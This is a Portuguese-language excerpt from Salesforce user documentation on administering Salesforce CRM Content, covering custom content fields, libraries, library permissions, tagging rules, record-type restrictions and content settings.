# <span id="page-3315-0"></span>Personalizando campos de conteúdo

Para criar, modificar e excluir campos personalizados do Salesforce CRM Content a fim de categorizar e definir o seu conteúdo, acesse as configurações de gerenciamento de objetos para obter conteúdo. Se estiver usando o Lightning Experience, acesse o Gerenciador de objetos, selecione **Versão do conteúdo** e role até a área de campos. Se estiver usando o Salesforce Classic, insira *Salesforce Files* na caixa Busca rápida e, em seguida, selecione **Campos**. Os dados atribuídos a esses campos durante o carregamento estarão disponíveis na página de detalhes do conteúdo durante a vida útil do arquivo. Depois de criar campos personalizados de conteúdo, você deverá atribuí-los a um layout de página. O layout de página determina quais campos aparecem quando um usuário carrega ou revisa arquivos no Salesforce CRM Content.

### **Para criar um campo personalizado de conteúdo:**

- **1.** Clique em **Novo**.
- **2.** Escolha o tipo de campo a ser criado e clique em **Avançar**.
- **3.** Para campos de relacionamento, associe um objeto ao campo e clique em **Avançar**.
- **4.** Insira o rótulo do campo. O nome do campo é automaticamente preenchido com base no rótulo que você inserir. Esse nome pode conter somente sublinhados e caracteres alfanuméricos, e deve ser exclusivo na sua organização. Deve começar com uma letra, não incluir espaços, não terminar com sublinhado e não conter dois sublinhados consecutivos. Verifique se o nome do campo personalizado não é idêntico a nenhum nome de campo padrão para esse objeto.
- **5.** Escolha os layouts de página que devem exibir o campo como um campo editável.

Clique em **Editar** ou em **Excluir** na lista relacionada Campos e relacionamentos personalizados do conteúdo para editar ou excluir um campo personalizado de conteúdo. Não é possível editar nem

excluir os campos de conteúdo padrão. Os campos personalizados excluídos e seus dados são armazenados até que a organização os exclua permanentemente ou depois de 15 dias, o que ocorrer antes.Até isso acontecer, o campo e seus dados podem ser restaurados.

CONSULTE TAMBÉM: [Personalizar o Salesforce CRM Content](#page-3314-0) [Localizar configurações de gerenciamento de objetos](#page-3901-0)

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar, editar ou excluir campos personalizados:

**•** "Gerenciar o Salesforce CRM Content"

OU

"Gerenciar propriedades de conteúdo"

## **Bibliotecas**

### <span id="page-3316-0"></span>Criar bibliotecas

Armazene, compartilhe e gerencie seus arquivos em bibliotecas de conteúdo para que possa decidir quem tem acesso aos arquivos de cada biblioteca e quais permissões eles têm. Cada organização pode ter até 2 mil bibliotecas.

### Etapa 1: Criar uma nova biblioteca

- **1.** Clique em **Novo** na seção Minhas bibliotecas na home page da guia Bibliotecas.
- **2.** Insira um nome exclusivo para a biblioteca.
- **3.** Se desejar, adicione uma descrição.
- **4.** Clique em **Salvar e adicionar membros** ou, se quiser adicionar membros mais tarde, clique no botão **Salvar e fechar**.

### Etapa 2: Adicionar membros da biblioteca

- **1.** Na guia **Bibliotecas**, clique no nome da biblioteca, se ela ainda não estiver aberta.
- **2.** Na seção **Membros**, clique em **Adicionar membros**.
- **3.** Se o membro que deseja adicionar não estiver listado, comece a inseris seu primeiro nome na caixa de pesquisa e clique em **Localizar**.
- **4.** Selecione os membros na caixa Membros disponíveis. Os membros podem ser usuários individuais do Salesforce CRM Content ou grupos públicos que englobam usuários do Salesforce CRM Content.
	- Dica: Se você tiver muitos usuários do Salesforce CRM Content, crie um grupo público e adicione-o a uma biblioteca em vez de adicionar usuários à biblioteca individualmente.
- **5.** Clique em **Adicionar** para adicionar membros à biblioteca.
- **6.** Clique em **Avançar**.

### Etapa 3: Atribuindo permissões de biblioteca a membros

Selecione uma permissão de biblioteca para cada usuário ou grupo público e clique em **Salvar**. Para obter mais informações, consulte [Gerenciar permissões de biblioteca](#page-3317-0) na página 3312.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar bibliotecas:

**•** "Gerenciar o Salesforce CRM Content"

OU

"Criar bibliotecas"

Para adicionar membros a uma biblioteca:

**•** "Gerenciar o Salesforce CRM Content"

 $OLJ$ 

Gerenciar biblioteca marcado na definição de permissão da sua biblioteca

Para atribuir permissões de biblioteca a membros:

**•** "Gerenciar o Salesforce CRM Content"

OU

Gerenciar biblioteca marcado na definição de permissão da sua biblioteca

## <span id="page-3317-0"></span>Gerenciar permissões de biblioteca

Para gerenciar permissões de biblioteca, em Configuração, insira *Permissões de conteúdo* na caixa Busca rápida e selecione **Permissões de conteúdo**. Permissão de biblioteca é um grupo de privilégios atribuídos a cada membro da biblioteca do Salesforce CRM Content. Ela determina quais tarefas o membro pode realizar em determinada biblioteca. O mesmo usuário pode ter uma permissão de biblioteca diferente em cada uma das bibliotecas dele.



Nota: Se sua organização do Salesforce CRM Content tiver sido criada após o lançamento da versão Spring '09, sua organização já terá três permissões da biblioteca: Administrador da biblioteca, autor e espectador.

Para [criar uma permissão de biblioteca personalizada](#page-3317-1), clique no botão **Adicionar permissões de biblioteca**. Para [editar uma permissão de biblioteca,](#page-3319-0) clique em **Editar** ao lado do nome da permissão de biblioteca. Para [excluir uma permissão de biblioteca](#page-3321-0), clique em **Excluir** ao lado do nome da permissão de biblioteca.

 $\mathbb{F}$ Nota: As permissões da biblioteca não se aplicam às bibliotecas pessoais. Todos os usuários do Salesforce CRM Content podem salvar os arquivos nas bibliotecas pessoais.

# CONSULTE TAMBÉM:

<span id="page-3317-1"></span>[Criar bibliotecas](#page-3316-0)

## Criando permissões de biblioteca

Para criar uma permissão de biblioteca no Salesforce CRM Content, em Configuração, insira *Permissões de conteúdo* na caixa Busca rápida e selecione **Permissões de conteúdo**. Em seguida, clique em **Adicionar permissões de biblioteca**.

- Dica: Se sua organização do Salesforce CRM Content tiver sido criada após o lançamento da versão Spring '09, sua organização já terá as permissões da biblioteca Espectador, Autor e Administrador da biblioteca. Caso contrário, pense em criá-las. Essas três permissões de biblioteca fornecem diferentes níveis de acesso necessários para a maioria das organizações. Para a permissão de biblioteca "Visualizador", selecione os privilégios Exibir comentários e Adicionar comentários. Para a permissão da biblioteca "Autor", selecione os privilégios de biblioteca Adicionar conteúdo, Adicionar conteúdo em nome de outros, Arquivar conteúdo, Adicionar comentário e Marcar comentário. Para a permissão "Administrador da biblioteca", selecione o privilégio Gerenciar biblioteca.
- **1.** Atribua um nome à permissão de biblioteca.
- **2.** Se desejar, insira uma descrição da permissão da biblioteca. Se a sua organização tiver várias permissões de biblioteca, considere descrever cada uma por sua função ou fazer um resumo dos privilégios. Por exemplo, você pode incluir uma descrição para a permissão "Revisor de marketing" que diz: "Revisa todo o conteúdo usado em campanhas externas" ou "Este usuário pode exibir e comentar sobre os documentos".
- **3.** Na seção Permissões, marque as caixas de seleção correspondentes aos privilégios que você deseja conceder aos usuários com esta permissão de biblioteca.

EDIÇÕES

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar, editar ou excluir permissões de biblioteca:

**•** "Gerenciar o Salesforce CRM Content"

 $O<sub>U</sub>$ 

"Gerenciar permissões de conteúdo"

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar permissões de biblioteca:

**•** "Gerenciar o Salesforce CRM Content"

OU

"Gerenciar permissões de conteúdo"



### **4.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

[Criar bibliotecas](#page-3316-0) [Gerenciar permissões de biblioteca](#page-3317-0) [Editando permissões de biblioteca](#page-3319-0)

### <span id="page-3319-0"></span>Editando permissões de biblioteca

Para editar uma permissão de biblioteca do Salesforce CRM Content, em Configuração, insira *Permissões de conteúdo* na caixa Busca rápida e selecione **Permissões de conteúdo**. Em seguida, clique em **Editar** ao lado da permissão apropriada.

- **1.** Atribua um nome à permissão de biblioteca.
- **2.** Se desejar, insira uma descrição da permissão da biblioteca. Se a sua organização tiver várias permissões de biblioteca, considere descrever cada uma por sua função ou fazer um resumo dos privilégios. Por exemplo, você pode incluir uma descrição para a permissão "Revisor de marketing" que diz: "Revisa todo o conteúdo usado em campanhas externas" ou "Este usuário pode exibir e comentar sobre os documentos".
- **3.** Na seção Permissões, marque as caixas de seleção correspondentes aos privilégios que você deseja conceder aos usuários com esta permissão de biblioteca.



### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para editar permissões de biblioteca:

**•** "Gerenciar o Salesforce CRM Content"

OU

"Gerenciar permissões de conteúdo"



## **4.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Criar bibliotecas](#page-3316-0) [Gerenciar permissões de biblioteca](#page-3317-0) [Excluindo permissões de biblioteca](#page-3321-0)

## <span id="page-3321-0"></span>Excluindo permissões de biblioteca

Para excluir uma permissão de biblioteca personalizada no Salesforce CRM Content:

- **1.** Em Configuração, insira *Permissões de conteúdo* na caixa Busca rápida e selecione **Permissões de conteúdo**.
- **2.** Clique em **Excluir** ao lado da permissão apropriada.
- **3.** Revise a lista de usuários afetados. A página de exclusão mostra todos os usuários do Salesforce CRM Content que receberam a permissão em determinada biblioteca. Se você excluir a permissão da biblioteca, o usuário perderá o acesso a ela.
- **4.** Clique em **Excluir permissão** para confirmar.

#### CONSULTE TAMBÉM:

[Criar bibliotecas](#page-3316-0)

### Atribuindo regras de marcação de biblioteca

No Salesforce CRM Content, as marcas consistem em rótulos descritivos que ajudam a classificar e organizar o conteúdo. Os contribuintes podem atribuir marcas a seus arquivos, pacotes de conteúdo, documentos do Google Docs ou links da Web e, dessa forma, permitir que todos os membros da biblioteca pesquisem conteúdo por marca. A regra de marcação na biblioteca determina como os contribuintes podem marcar conteúdo, por exemplo, a regra de marcação restrita não permite aos contribuintes criar novas marcas. As regras de marcação da biblioteca são opcionais. Por padrão, os contribuintes da biblioteca podem inserir qualquer marca.

Para atribuir uma regra de marcação a uma biblioteca:

- **1.** Na guia Bibliotecas, selecione uma biblioteca na área **Minhas bibliotecas**.
- **2.** Clique em **Regras de marcação** e escolha uma das seguintes opções:





Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para excluir permissões de biblioteca:

**•** "Gerenciar o Salesforce CRM Content"

 $O<sub>U</sub>$ 

"Gerenciar permissões de conteúdo"

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para atribuir uma regra de marcação a uma biblioteca:

**•** "Gerenciar o Salesforce CRM Content"

 $O<sub>U</sub>$ 

Gerenciar bibliotecas marcado na definição de permissão da sua biblioteca



- **3.** Se você escolher **Marcação guiada** ou **Marcação restrita**, clique no link para preenchimento automático do campo Marcas sugeridas e depois edite, adicione ou remova as marcas, conforme necessário. Se você optar por não preencher o campo Marcas sugeridas automaticamente, todas as marcas novas que você inserir no campo serão adicionadas à lista existente de marcas sugeridas da biblioteca.
- **4.** Clique em **Salvar**.

### Notas sobre a regra de marcação de biblioteca

- **•** Marcação aberta é a regra padrão.
- **•** Se você publicar, compartilhar ou mover o conteúdo para uma biblioteca que usa marcas restritas, receberá um erro caso o seu conteúdo tenha marcas não suportadas.
- **•** Quando você compartilha o conteúdo de uma biblioteca com outra, é aplicada a regra de marcação mais restritiva. Por exemplo:
	- **–** Quando o conteúdo é compartilhado entre uma biblioteca com marcação restrita, e uma com marcação guiada ou restrita, você só poderá escolher as marcas que forem comuns às duas bibliotecas.
	- **–** Quando o conteúdo é compartilhado entre uma biblioteca com marcação aberta, e uma com marcação restrita, você só poderá escolher as marcas sugeridas na biblioteca com marcação restrita.
- **•** Se a regra de marcação restrita for aplicada depois que o conteúdo já tiver sido publicado na biblioteca e o conteúdo existente tiver marcas que não são mais permitidas pela regra, as marcas permanecerão atribuídas ao conteúdo até que ele seja editado ou revisado. Por exemplo, se o documento PrevisãoT3 tiver uma marca *indicadores de mercado* que não seja uma marca sugerida de acordo com a nova regra de marcação restrita, a marca *indicadores de mercado* será removida de PrevisãoT3 apenas quando um usuário publicar uma nova versão do arquivo ou editar as marcas do arquivo na página de detalhes do conteúdo.
- **•** Evite usar um número excessivo de marcas. O mecanismo de pesquisa ajuda os usuários a localizar conteúdo específico, enquanto as marcas habilitam os usuários a fazer buscas e se inscrever. Entretanto, a marcação excessiva cria uma desordem desnecessária.
- **•** Você não pode alterar ou excluir nomes de marcas. Você pode remover marcas de um documento, mas este não pode excluir a marca.
- **•** As marcas não fazem distinção entre maiúsculas e minúsculas. Você não pode ter duas marcas com o mesmo nome, mesmo se elas usarem letras maiúsculas e minúsculas diferentes. A letra da marca original é sempre usada.

CONSULTE TAMBÉM: [Criar bibliotecas](#page-3316-0)

## Restringir tipos de registro em uma biblioteca

Os administradores de biblioteca podem escolher quais tipos de registros estão disponíveis em uma biblioteca. Eles podem também definir o tipo de registro para publicar conteúdo na biblioteca.

#### **Para restringir os tipos de registros permitidos em uma biblioteca:**

- **1.** Na guia Bibliotecas, selecione uma biblioteca na área **Minhas bibliotecas**.
- **2.** Clique em **Tipos de registro**.
- **3.** Se preferir, altere o tipo de registro padrão da biblioteca.
- **4.** Marque a caixa de seleção Restringir tipos de registros disponíveis na biblioteca.
- **5.** Selecione uma ou as duas opções abaixo:
	- **•** Permitir conteúdo de qualquer tipo de registro vinculado a esta biblioteca — Selecione esta opção se quiser permitir que o conteúdo publicado em outras bibliotecas seja compartilhado com a biblioteca onde você restringiu os tipos de registros. É possível compartilhar o conteúdo de outras bibliotecas, independentemente dos tipos de registros usados.
	- **•** Não aplicar restrições de tipo de registro ao conteúdo existente — Selecione esta opção se não quiser receber avisos sobre conteúdo existente na biblioteca. Você não será alertado se algum conteúdo existente usar tipos de registros que você tenha excluído da biblioteca. Esta opção refere-se a notificações apenas; o conteúdo existente não é afetado pelos tipos de registros restritos.
- **6.** Para cada tipo de registro que deseja permitir na biblioteca, mova-o da lista Tipos de registros disponíveis para a lista Tipos de registros selecionados.
- **7.** Clique em **Salvar**.

### Notas sobre a restrição de tipos de registros

- **•** Se a biblioteca já tiver conteúdo publicado, a opção Restringir tipos de registros disponíveis na biblioteca, se selecionada, moverá automaticamente todos os tipos de registros usados pelo conteúdo publicado para a lista Tipos de registros selecionados.
- **•** Desmarcar a opção Restringir tipos de registros disponíveis na biblioteca move automaticamente todos os tipos de registros da lista Tipos de registros selecionados para a lista Tipos de registros disponíveis.
- **•** Quando a biblioteca de gerenciamento de um arquivo for alterada, o tipo de registro do arquivo deverá ser permitido na nova biblioteca de gerenciamento.
- **•** Quando um arquivo for compartilhado em uma biblioteca, o tipo de registro do arquivo deverá ser permitido na biblioteca compartilhada, a menos que a opção Permitir conteúdo de qualquer tipo de registro vinculado a esta biblioteca esteja selecionada para a biblioteca compartilhada.
- **•** Quando o tipo de registro padrão de um perfil de usuário é diferente do tipo de registro padrão de uma biblioteca, o padrão do perfil de usuário tem prioridade quando um usuário com esse perfil compartilha um arquivo com a biblioteca. Geral é usado como o tipo de registro padrão quando nenhum padrão está definido para o perfil de usuário.
- **•** Quando não há nenhum tipo de registro em comum entre um perfil de usuário e uma biblioteca, o tipo de registro padrão de uma biblioteca é disponibilizado para os usuários com esse perfil que estão compartilhando arquivos com a biblioteca.



Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para restringir tipos de registros:

**•** "Gerenciar tipos de registros e layouts para Arquivos"

OU

"Gerenciar o Salesforce CRM Content"

# Configurações de conteúdo

### <span id="page-3324-0"></span>Personalizar configurações de conteúdo

Em Configuração, insira *Salesforce CRM Content* na caixa Busca rápida, selecione **Salesforce CRM Content** para modificar os padrões de sua organização do Salesforce CRM Content:

#### **Ativar Salesforce CRM Content**

Se essa opção estiver marcada, o Salesforce CRM Content estará ativado para sua organização.

#### **Atribuir automaticamente licenças de recurso a usuários novos e existentes**

Se essa opção estiver marcada, o Salesforce tentará automaticamente a atribuir as licenças de recurso do Salesforce CRM Content a todos os usuários existentes. Se não houver uma quantidade disponível suficiente de licenças, nenhuma será atribuída. Entre em contato com a Salesforce para solicitar licenças extras de recurso. Quando um novo usuário é criado, a licença de recurso do Salesforce CRM Content será automaticamente atribuída, desde que existam licenças disponíveis. Uma licença de recurso corresponde à caixa de seleção Usuário do Salesforce CRM Content na página de detalhes do usuário.

#### **Ativar pesquisa e contribuição em vários idiomas**

Se essa opção estiver marcada, uma lista suspensa Idioma ficará disponível quando os usuários publicarem, editarem ou pesquisarem conteúdo. A lista suspensa Idioma contém todos os idiomas disponíveis no Salesforce:

Se o usuário não selecionar um idioma ao publicar o conteúdo, esse conteúdo estará como padrão associado ao idioma pessoal do usuário. Se a configuração pessoal de idioma do usuário for diferente do idioma da organização, o conteúdo publicado pelo usuário será associado ao idioma do usuário, e não ao idioma da organização.

#### **Habilitar criação do pacote de conteúdo**

Se essa opção estiver marcada, a opção **Criar novo** > **pacote de conteúdo** será exibida na guia Bibliotecas e os usuários poderão criar pacotes de conteúdo a partir de qualquer documento ou arquivo nas bibliotecas particulares ou públicos do Salesforce CRM Content.

Se essa opção não estiver marcada depois que os usuários da sua organização já tiverem criado pacotes de conteúdo, esses pacotes não serão excluídos e os usuários poderão continuar a modificar metadados como descrição, título e campos personalizados. No entanto, quando a criação do pacote de conteúdo não estiver mais habilitada, os usuários não poderão personalizar nem modificar os pacotes existentes. Mais especificamente, o botão **Clonar e personalizar** e a opção**Editar** > **Editar pacote de conteúdo** na página de detalhes do conteúdo estão indisponíveis.

#### **Ative o visualizador aprimorado de documentos**

Se essa opção estiver marcada, um conjunto aprimorado de opções de navegação e personalização estará disponível para o visualizador de documentos. O visualizador de documentos permite que os usuários visualizem um documento sem fazer download, quer seja uma entrega de conteúdo enviada a um lead, cliente em potencial ou colega, um documento exibido internamente no Salesforce CRM Content ou um arquivo no Salesforce Files.O visualizador de documentos tem três modos: a guia Visualizar na página de detalhes de conteúdo (modo de visualização), o URL de entrega do conteúdo (modo de entrega) e o modo de tela cheia, que é exibido quando você clica na opção de tela cheia na página de detalhes do conteúdo ou em uma entrega do conteúdo. No Chatter, os usuários podem visualizar arquivos nos feeds, em listas de arquivos e na guia Arquivos. A configuração Visualizador aprimorado de documentos fornece os seguintes recursos para usuários que estão visualizando os documentos:

**•** Além de usar os ícones de próxima página ( ), página anterior ( ), primeira página ( ) e última página ( ) na barra de ferramentas do documento, você pode navegar por cada uma das páginas de um documento clicando com o botão direito do mouse e selecionando **Próxima página** e **Página anterior**. O menu do botão direito do mouse não está disponível no modo de visualização.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para modificar as configurações do Salesforce CRM Content:

**•** "Gerenciar o Salesforce CRM Content"

- **•** Você pode ir diretamente para uma página inserindo o número da página e clicando em Enter. Essa opção não está disponível no modo de tela cheia.
- **•** No menu do botão direito do mouse, você pode selecionar a opção **Adaptar largura** para expandir a largura do documento ou a opção **Adaptar página cheia** para exibir a página inteira do documento. O ícone adaptar largura ( $\left( \frac{1}{10}\right)$ e adaptar página cheia ( ) também estão disponíveis na barra de ferramentas.
